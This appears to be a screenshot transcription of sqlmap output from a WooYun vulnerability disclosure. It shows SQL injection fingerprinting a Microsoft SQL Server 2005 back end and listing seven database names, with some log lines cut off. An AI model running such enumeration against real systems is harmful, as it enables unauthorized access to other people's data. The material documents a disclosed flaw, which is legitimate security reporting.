 [20:11:25] [INFO] testing Microsoft SQL Ser
[20:11:25] [INFO] confirming Microsoft SQL S
[20:11:26] [INFO] the back-end DBMS is Micro
back-end DBMS: Microsoft SQL Server 2005
[20:11:26] [INFO] fetching database names
[20:11:26] [INFO] the SQL query used returns
[20:11:26] [INFO] retrieved: master
[20:11:26] [INFO] retrieved: model
[20:11:27] [INFO] retrieved: msdb
[20:11:27] [INFO] retrieved: qingdao
[20:11:27] [INFO] retrieved: ReportServer$QD
[20:11:28] [INFO] retrieved: ReportServer$QD
[20:11:28] [INFO] retrieved: tempdb
available databases [7]:
[*] master
[*] model
[*] msdb
[*] qingdao
[*] ReportServer$QDFDWEB
[*] ReportServer$QDFDWEBTempDB
[*] tempdb
www.wooyun.org